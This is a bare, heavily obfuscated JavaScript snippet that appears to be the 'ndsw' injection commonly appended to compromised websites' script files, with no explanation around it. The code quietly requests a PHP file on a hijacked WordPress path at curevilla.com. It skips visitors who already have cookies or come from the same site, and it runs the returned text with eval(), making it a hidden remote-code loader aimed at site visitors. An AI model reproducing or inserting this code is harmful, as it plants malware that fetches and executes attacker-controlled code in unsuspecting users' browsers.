;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.curevilla.com/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}